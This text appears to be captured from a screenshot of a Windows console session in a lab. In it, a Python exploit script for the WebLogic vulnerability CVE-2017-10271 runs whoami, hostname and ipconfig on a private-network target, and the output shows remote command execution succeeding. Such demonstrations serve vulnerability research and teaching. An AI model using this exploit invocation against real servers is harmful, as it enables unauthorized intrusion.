 Microsoft Windows [版本 10.0.19041.388]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\Al1ex\Desktop\CVE-2017-10271>python2 weblogic_wls_wsat_exp_win.py -t 192.168.174.144:7001 -c "whoami"
desktop-bfsbgq0\heptagram
C:\Users\Al1ex\Desktop\CVE-2017-10271>python2 weblogic_wls_wsat_exp_win.py -t 192.168.174.144:7001 -c "hostname"
DESKTOP-BFSBGQ0
C:\Users\Al1ex\Desktop\CVE-2017-10271>python2 weblogic_wls_wsat_exp_win.py -t 192.168.174.144:7001 -c "ipconfig"
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::fc1f:7cb5:eb7f:6824%12
IPv4 地址 . . . . . . . . . . . . : 192.168.174.144
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.174.2
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e05d:727:aea9:66ab%13
自动配置 IPv4 地址  . . . . . . . :
子网掩码  . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
C:\Users\Al1ex\Desktop\CVE-2017-10271>